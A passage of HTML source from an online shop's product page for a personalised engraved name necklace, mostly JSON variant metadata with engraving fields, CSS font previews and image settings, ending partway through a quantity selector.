      {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[{"key":"cf_90"},{"key":"cf_118"},{"key":"cf_99"},{"key":"cf_109"},{"key":"cf_114"}],"features":[{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"},{"key":"feature_8","placements":null,"value":null},{"key":"feature_9","placements":null,"value":null},{"key":"feature_15","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_19","placements":null,"value":null},{"key":"feature_31","placements":null,"value":null},{"key":"feature_33","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"}],"product_template_id":"4633","pivots":{"features":{"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"},"feature_8":{"placements":null,"value":null},"feature_9":{"placements":null,"value":null},"feature_15":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_19":{"placements":null,"value":null},"feature_31":{"placements":null,"value":null},"feature_33":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"}}}},"uploadable":0}
    </script>

    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41005522714717"
        data-so-variant-option1="Polished Stainless Steel"
        data-so-variant-option2="Standard Box"
        data-so-variant-option3=""
        
          so-data-selected-variant="41005522714717"
        
      >
        {"atc_upsell":"none","attachment":"name-necklace-heart-w-mc","engravable":1,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_90","field_type":"engraving","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n  .uppercase {\n    text-transform: uppercase !important;\n  }\n\n  .so-fontable {\n    font-family: 'Arial', 'Helvetica', 'Times New Roman' !important;\n  }\n\u003c\/style\u003e","seller_html_chunk":null,"class":"so-fontable so-engraving-input so-font-preview-input","grid":null,"html_id":null,"label":"Write the name of your choice:","min":null,"minlength":2,"max":null,"maxlength":10,"name":"Name","options":["input-counter"],"filters":"ucfirst","placeholder":"Name","locales":null,"required":1,"editable":0,"pattern":"[ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz]{1,10}","pattern_message":"A-z","notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"name"},{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"},{"id":"cf_99","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n  @import url('https:\/\/fonts.googleapis.com\/css2?family=Pacifico\u0026display=swap');\n\u003c\/style\u003e","seller_html_chunk":null,"class":"font-preview-inc so-font-preview-input","grid":null,"html_id":null,"label":"Font Preview","min":null,"minlength":null,"max":null,"maxlength":null,"name":"font-preview","options":["input-counter"],"filters":null,"placeholder":"Not supported letters have been removed","locales":null,"required":0,"editable":0,"pattern":"[ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz]{1,8}","pattern_message":"A-z","notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-preview"},{"id":"cf_109","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n\n.font-preview-chain.font-family-preview-so-script-regular {\n    top: -30px;\n}\n.chain-left.font-family-preview-so-script-regular {\n    left: 20px;\n}\n.chain-right.font-family-preview-so-script-regular {\n    right: 19px;\n}\n@media(min-width: 768px) {\n    .font-preview-chain.font-family-preview-so-script-regular {\n      top: -45px;\n    }\n}\n.live-preview-on-wood .chain-left.font-family-preview-so-script-regular {\n    left: 10px;\n}\n.live-preview-on-wood .chain-right.font-family-preview-so-script-regular {\n    right: 11px;\n}\n.font-preview-w .preview.font-family-preview-so-script-regular,\n.font-preview-w .preview-upside-down.font-family-preview-so-script-regular {\n  font-family: 'ShineOnScript2';\n}\n\/*SUS-2270*\/\n@font-face {\n    font-family: ShineOnScript2April;\n    src: url(https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/ShineOnScript2-april.otf?v=1681891372);\n}\n@font-face {\n    font-family: ShineOnScript2April;\n    src: url(https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/ShineOnScript2-april.ttf?v=1681891372);\n}\n.font-preview-w .preview.font-family-preview-so-script-regular,\n.font-preview-w .preview-upside-down.font-family-preview-so-script-regular {\n  font-family: 'ShineOnScript2April';\n}\n.font-preview-w .preview.font-family-preview-so-script-regular {\n  line-height: 1.7;\n}\n.cart__meta-text .font-family-preview-so-script-regular {\n  letter-spacing: 0 !important;\n}\n\u003c\/style\u003e","seller_html_chunk":null,"class":"font-family-preview-so-script-regular","grid":null,"html_id":null,"label":"Font Family SO Script Preview Regular","min":null,"minlength":null,"max":null,"maxlength":null,"name":"font-family-preview-so-script-regular","options":[],"filters":null,"placeholder":null,"locales":null,"required":0,"editable":0,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-family-preview-so-script-regular"},{"id":"cf_114","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n.font-preview-w .preview,\n.font-preview-w .preview-mask,\n.font-preview-w .preview-upside-down {\n    letter-spacing: 0 !important;\n    text-rendering: initial;\n}\n\u003c\/style\u003e","seller_html_chunk":null,"class":"symbol-at-the-end font-preview-heart-at-the-end","grid":null,"html_id":null,"label":"Font family + Heart at the end","min":null,"minlength":null,"max":null,"maxlength":null,"name":"Font family + Heart at the end","options":[{"symbol":"heart","code":"#heart1#"}],"filters":null,"placeholder":null,"locales":null,"required":0,"editable":0,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-family-heart-at-the-end"}]},"gold":0,"ipcs":"A1315T, E145T, TNM-1","metal":"stainless","product_template_id":4634,"schema_v2":{"custom_fields":[{"key":"cf_90"},{"key":"cf_118"},{"key":"cf_99","order":1},{"key":"cf_109","order":2},{"key":"cf_114","order":3}],"enabled_custom_fields":["cf_90","cf_99","cf_109","cf_114","cf_118"],"product_template_id":4634,"pivots":{"custom_fields":{"cf_90":[],"cf_118":[],"cf_99":{"order":1},"cf_109":{"order":2},"cf_114":{"order":3}}}},"shape":"other","size_option":0,"transformations_filenames_json":["18277,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3473827\/bu_transformations_18277_img_src.png,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3473827\/bu_transformations_18277_img_dark_src.png"],"transformations_json":{"18277":{"attachment":"Name Necklace + Heart w\/ MC","id":18277,"position":1001,"width":1000,"height":1000,"method":"simple","perspective":[{"x":21,"y":18},{"x":976,"y":18},{"x":976,"y":976},{"x":21,"y":976}],"zone_offset_x":"21.0000","zone_offset_y":"18.0000","zone_width":955,"zone_height":958,"img_src_filename":"2.png","img_dark_src_filename":"","background_src_filename":"2.png"}},"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41005522747485"
        data-so-variant-option1="18k Yellow Gold Finish"
        data-so-variant-option2="Standard Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"gold-name-necklace-heart-wmc","engravable":1,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_90","field_type":"engraving","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n  .uppercase {\n    text-transform: uppercase !important;\n  }\n\n  .so-fontable {\n    font-family: 'Arial', 'Helvetica', 'Times New Roman' !important;\n  }\n\u003c\/style\u003e","seller_html_chunk":null,"class":"so-fontable so-engraving-input so-font-preview-input","grid":null,"html_id":null,"label":"Write the name of your choice:","min":null,"minlength":2,"max":null,"maxlength":10,"name":"Name","options":["input-counter"],"filters":"ucfirst","placeholder":"Name","locales":null,"required":1,"editable":0,"pattern":"[ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz]{1,10}","pattern_message":"A-z","notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"name"},{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"},{"id":"cf_99","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n  @import url('https:\/\/fonts.googleapis.com\/css2?family=Pacifico\u0026display=swap');\n\u003c\/style\u003e","seller_html_chunk":null,"class":"font-preview-inc so-font-preview-input","grid":null,"html_id":null,"label":"Font Preview","min":null,"minlength":null,"max":null,"maxlength":null,"name":"font-preview","options":["input-counter"],"filters":null,"placeholder":"Not supported letters have been removed","locales":null,"required":0,"editable":0,"pattern":"[ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz]{1,8}","pattern_message":"A-z","notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-preview"},{"id":"cf_109","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n\n.font-preview-chain.font-family-preview-so-script-regular {\n    top: -30px;\n}\n.chain-left.font-family-preview-so-script-regular {\n    left: 20px;\n}\n.chain-right.font-family-preview-so-script-regular {\n    right: 19px;\n}\n@media(min-width: 768px) {\n    .font-preview-chain.font-family-preview-so-script-regular {\n      top: -45px;\n    }\n}\n.live-preview-on-wood .chain-left.font-family-preview-so-script-regular {\n    left: 10px;\n}\n.live-preview-on-wood .chain-right.font-family-preview-so-script-regular {\n    right: 11px;\n}\n.font-preview-w .preview.font-family-preview-so-script-regular,\n.font-preview-w .preview-upside-down.font-family-preview-so-script-regular {\n  font-family: 'ShineOnScript2';\n}\n\/*SUS-2270*\/\n@font-face {\n    font-family: ShineOnScript2April;\n    src: url(https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/ShineOnScript2-april.otf?v=1681891372);\n}\n@font-face {\n    font-family: ShineOnScript2April;\n    src: url(https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/ShineOnScript2-april.ttf?v=1681891372);\n}\n.font-preview-w .preview.font-family-preview-so-script-regular,\n.font-preview-w .preview-upside-down.font-family-preview-so-script-regular {\n  font-family: 'ShineOnScript2April';\n}\n.font-preview-w .preview.font-family-preview-so-script-regular {\n  line-height: 1.7;\n}\n.cart__meta-text .font-family-preview-so-script-regular {\n  letter-spacing: 0 !important;\n}\n\u003c\/style\u003e","seller_html_chunk":null,"class":"font-family-preview-so-script-regular","grid":null,"html_id":null,"label":"Font Family SO Script Preview Regular","min":null,"minlength":null,"max":null,"maxlength":null,"name":"font-family-preview-so-script-regular","options":[],"filters":null,"placeholder":null,"locales":null,"required":0,"editable":0,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-family-preview-so-script-regular"},{"id":"cf_114","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n.font-preview-w .preview,\n.font-preview-w .preview-mask,\n.font-preview-w .preview-upside-down {\n    letter-spacing: 0 !important;\n    text-rendering: initial;\n}\n\u003c\/style\u003e","seller_html_chunk":null,"class":"symbol-at-the-end font-preview-heart-at-the-end","grid":null,"html_id":null,"label":"Font family + Heart at the end","min":null,"minlength":null,"max":null,"maxlength":null,"name":"Font family + Heart at the end","options":[{"symbol":"heart","code":"#heart1#"}],"filters":null,"placeholder":null,"locales":null,"required":0,"editable":0,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-family-heart-at-the-end"}]},"gold":1,"ipcs":"A1315TG, E145TG, TNM-1","metal":"gold","product_template_id":4635,"schema_v2":{"custom_fields":[{"key":"cf_90"},{"key":"cf_118"},{"key":"cf_99","order":1},{"key":"cf_109","order":2},{"key":"cf_114","order":3}],"enabled_custom_fields":["cf_90","cf_99","cf_109","cf_114","cf_118"],"product_template_id":4635,"pivots":{"custom_fields":{"cf_90":[],"cf_118":[],"cf_99":{"order":1},"cf_109":{"order":2},"cf_114":{"order":3}}}},"shape":"other","size_option":0,"transformations_filenames_json":["18279,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3473827\/bu_transformations_18279_img_src.png,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3473827\/bu_transformations_18279_img_dark_src.png"],"transformations_json":{"18279":{"attachment":"Gold Name Necklace + Heart (w\/MC)","id":18279,"position":1101,"width":1000,"height":1000,"method":"simple","perspective":[{"x":21,"y":18},{"x":976,"y":18},{"x":976,"y":976},{"x":21,"y":976}],"zone_offset_x":"21.0000","zone_offset_y":"18.0000","zone_width":955,"zone_height":958,"img_src_filename":"2.png","img_dark_src_filename":"","background_src_filename":"2.png"}},"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41005522780253"
        data-so-variant-option1="Polished Stainless Steel"
        data-so-variant-option2="Luxury Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"name-necklace-heart-wmc","engravable":1,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_90","field_type":"engraving","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n  .uppercase {\n    text-transform: uppercase !important;\n  }\n\n  .so-fontable {\n    font-family: 'Arial', 'Helvetica', 'Times New Roman' !important;\n  }\n\u003c\/style\u003e","seller_html_chunk":null,"class":"so-fontable so-engraving-input so-font-preview-input","grid":null,"html_id":null,"label":"Write the name of your choice:","min":null,"minlength":2,"max":null,"maxlength":10,"name":"Name","options":["input-counter"],"filters":"ucfirst","placeholder":"Name","locales":null,"required":1,"editable":0,"pattern":"[ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz]{1,10}","pattern_message":"A-z","notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"name"},{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"},{"id":"cf_99","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n  @import url('https:\/\/fonts.googleapis.com\/css2?family=Pacifico\u0026display=swap');\n\u003c\/style\u003e","seller_html_chunk":null,"class":"font-preview-inc so-font-preview-input","grid":null,"html_id":null,"label":"Font Preview","min":null,"minlength":null,"max":null,"maxlength":null,"name":"font-preview","options":["input-counter"],"filters":null,"placeholder":"Not supported letters have been removed","locales":null,"required":0,"editable":0,"pattern":"[ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz]{1,8}","pattern_message":"A-z","notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-preview"},{"id":"cf_109","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n\n.font-preview-chain.font-family-preview-so-script-regular {\n    top: -30px;\n}\n.chain-left.font-family-preview-so-script-regular {\n    left: 20px;\n}\n.chain-right.font-family-preview-so-script-regular {\n    right: 19px;\n}\n@media(min-width: 768px) {\n    .font-preview-chain.font-family-preview-so-script-regular {\n      top: -45px;\n    }\n}\n.live-preview-on-wood .chain-left.font-family-preview-so-script-regular {\n    left: 10px;\n}\n.live-preview-on-wood .chain-right.font-family-preview-so-script-regular {\n    right: 11px;\n}\n.font-preview-w .preview.font-family-preview-so-script-regular,\n.font-preview-w .preview-upside-down.font-family-preview-so-script-regular {\n  font-family: 'ShineOnScript2';\n}\n\/*SUS-2270*\/\n@font-face {\n    font-family: ShineOnScript2April;\n    src: url(https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/ShineOnScript2-april.otf?v=1681891372);\n}\n@font-face {\n    font-family: ShineOnScript2April;\n    src: url(https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/ShineOnScript2-april.ttf?v=1681891372);\n}\n.font-preview-w .preview.font-family-preview-so-script-regular,\n.font-preview-w .preview-upside-down.font-family-preview-so-script-regular {\n  font-family: 'ShineOnScript2April';\n}\n.font-preview-w .preview.font-family-preview-so-script-regular {\n  line-height: 1.7;\n}\n.cart__meta-text .font-family-preview-so-script-regular {\n  letter-spacing: 0 !important;\n}\n\u003c\/style\u003e","seller_html_chunk":null,"class":"font-family-preview-so-script-regular","grid":null,"html_id":null,"label":"Font Family SO Script Preview Regular","min":null,"minlength":null,"max":null,"maxlength":null,"name":"font-family-preview-so-script-regular","options":[],"filters":null,"placeholder":null,"locales":null,"required":0,"editable":0,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-family-preview-so-script-regular"},{"id":"cf_114","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n.font-preview-w .preview,\n.font-preview-w .preview-mask,\n.font-preview-w .preview-upside-down {\n    letter-spacing: 0 !important;\n    text-rendering: initial;\n}\n\u003c\/style\u003e","seller_html_chunk":null,"class":"symbol-at-the-end font-preview-heart-at-the-end","grid":null,"html_id":null,"label":"Font family + Heart at the end","min":null,"minlength":null,"max":null,"maxlength":null,"name":"Font family + Heart at the end","options":[{"symbol":"heart","code":"#heart1#"}],"filters":null,"placeholder":null,"locales":null,"required":0,"editable":0,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-family-heart-at-the-end"}]},"gold":0,"ipcs":"A1315T, E145T, PB23-WOOD","metal":"stainless","product_template_id":4636,"schema_v2":{"custom_fields":[{"key":"cf_90"},{"key":"cf_118"},{"key":"cf_99","order":1},{"key":"cf_109","order":2},{"key":"cf_114","order":3}],"enabled_custom_fields":["cf_90","cf_99","cf_109","cf_114","cf_118"],"product_template_id":4636,"pivots":{"custom_fields":{"cf_90":[],"cf_118":[],"cf_99":{"order":1},"cf_109":{"order":2},"cf_114":{"order":3}}}},"shape":"other","size_option":0,"transformations_filenames_json":["18278,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3473827\/bu_transformations_18278_img_src.png,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3473827\/bu_transformations_18278_img_dark_src.png"],"transformations_json":{"18278":{"attachment":"Name Necklace + Heart w\/MC","id":18278,"position":2001,"width":1000,"height":1000,"method":"simple","perspective":[{"x":201,"y":306},{"x":803,"y":306},{"x":803,"y":908},{"x":201,"y":908}],"zone_offset_x":"201.0000","zone_offset_y":"306.0000","zone_width":602,"zone_height":602,"img_src_filename":"2.png","img_dark_src_filename":"","background_src_filename":"2.png"}},"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41005522813021"
        data-so-variant-option1="18k Yellow Gold Finish"
        data-so-variant-option2="Luxury Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"gold-name-necklace-heart-wmc","engravable":1,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_90","field_type":"engraving","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n  .uppercase {\n    text-transform: uppercase !important;\n  }\n\n  .so-fontable {\n    font-family: 'Arial', 'Helvetica', 'Times New Roman' !important;\n  }\n\u003c\/style\u003e","seller_html_chunk":null,"class":"so-fontable so-engraving-input so-font-preview-input","grid":null,"html_id":null,"label":"Write the name of your choice:","min":null,"minlength":2,"max":null,"maxlength":10,"name":"Name","options":["input-counter"],"filters":"ucfirst","placeholder":"Name","locales":null,"required":1,"editable":0,"pattern":"[ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz]{1,10}","pattern_message":"A-z","notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"name"},{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"},{"id":"cf_99","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n  @import url('https:\/\/fonts.googleapis.com\/css2?family=Pacifico\u0026display=swap');\n\u003c\/style\u003e","seller_html_chunk":null,"class":"font-preview-inc so-font-preview-input","grid":null,"html_id":null,"label":"Font Preview","min":null,"minlength":null,"max":null,"maxlength":null,"name":"font-preview","options":["input-counter"],"filters":null,"placeholder":"Not supported letters have been removed","locales":null,"required":0,"editable":0,"pattern":"[ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz]{1,8}","pattern_message":"A-z","notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-preview"},{"id":"cf_109","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n\n.font-preview-chain.font-family-preview-so-script-regular {\n    top: -30px;\n}\n.chain-left.font-family-preview-so-script-regular {\n    left: 20px;\n}\n.chain-right.font-family-preview-so-script-regular {\n    right: 19px;\n}\n@media(min-width: 768px) {\n    .font-preview-chain.font-family-preview-so-script-regular {\n      top: -45px;\n    }\n}\n.live-preview-on-wood .chain-left.font-family-preview-so-script-regular {\n    left: 10px;\n}\n.live-preview-on-wood .chain-right.font-family-preview-so-script-regular {\n    right: 11px;\n}\n.font-preview-w .preview.font-family-preview-so-script-regular,\n.font-preview-w .preview-upside-down.font-family-preview-so-script-regular {\n  font-family: 'ShineOnScript2';\n}\n\/*SUS-2270*\/\n@font-face {\n    font-family: ShineOnScript2April;\n    src: url(https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/ShineOnScript2-april.otf?v=1681891372);\n}\n@font-face {\n    font-family: ShineOnScript2April;\n    src: url(https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/ShineOnScript2-april.ttf?v=1681891372);\n}\n.font-preview-w .preview.font-family-preview-so-script-regular,\n.font-preview-w .preview-upside-down.font-family-preview-so-script-regular {\n  font-family: 'ShineOnScript2April';\n}\n.font-preview-w .preview.font-family-preview-so-script-regular {\n  line-height: 1.7;\n}\n.cart__meta-text .font-family-preview-so-script-regular {\n  letter-spacing: 0 !important;\n}\n\u003c\/style\u003e","seller_html_chunk":null,"class":"font-family-preview-so-script-regular","grid":null,"html_id":null,"label":"Font Family SO Script Preview Regular","min":null,"minlength":null,"max":null,"maxlength":null,"name":"font-family-preview-so-script-regular","options":[],"filters":null,"placeholder":null,"locales":null,"required":0,"editable":0,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-family-preview-so-script-regular"},{"id":"cf_114","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n.font-preview-w .preview,\n.font-preview-w .preview-mask,\n.font-preview-w .preview-upside-down {\n    letter-spacing: 0 !important;\n    text-rendering: initial;\n}\n\u003c\/style\u003e","seller_html_chunk":null,"class":"symbol-at-the-end font-preview-heart-at-the-end","grid":null,"html_id":null,"label":"Font family + Heart at the end","min":null,"minlength":null,"max":null,"maxlength":null,"name":"Font family + Heart at the end","options":[{"symbol":"heart","code":"#heart1#"}],"filters":null,"placeholder":null,"locales":null,"required":0,"editable":0,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-family-heart-at-the-end"}]},"gold":1,"ipcs":"A1315TG, E145TG, PB23-WOOD","metal":"gold","product_template_id":4637,"schema_v2":{"custom_fields":[{"key":"cf_90"},{"key":"cf_118"},{"key":"cf_99","order":1},{"key":"cf_109","order":2},{"key":"cf_114","order":3}],"enabled_custom_fields":["cf_90","cf_99","cf_109","cf_114","cf_118"],"product_template_id":4637,"pivots":{"custom_fields":{"cf_90":[],"cf_118":[],"cf_99":{"order":1},"cf_109":{"order":2},"cf_114":{"order":3}}}},"shape":"other","size_option":0,"transformations_filenames_json":["18280,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3473827\/bu_transformations_18280_img_src.png,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3473827\/bu_transformations_18280_img_dark_src.png"],"transformations_json":{"18280":{"attachment":"Gold Name Necklace + Heart (w\/MC)","id":18280,"position":2101,"width":1000,"height":1000,"method":"simple","perspective":[{"x":201,"y":306},{"x":803,"y":306},{"x":803,"y":908},{"x":201,"y":908}],"zone_offset_x":"201.0000","zone_offset_y":"306.0000","zone_width":602,"zone_height":602,"img_src_filename":"2.png","img_dark_src_filename":"","background_src_filename":"2.png"}},"type":"other","uploadable":0}
      </script>
    

  
<!-- END app snippet -->

<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-hyper-fields.js" defer></script>




</div>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--18597271863389__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--18597271863389__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18597271863389__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
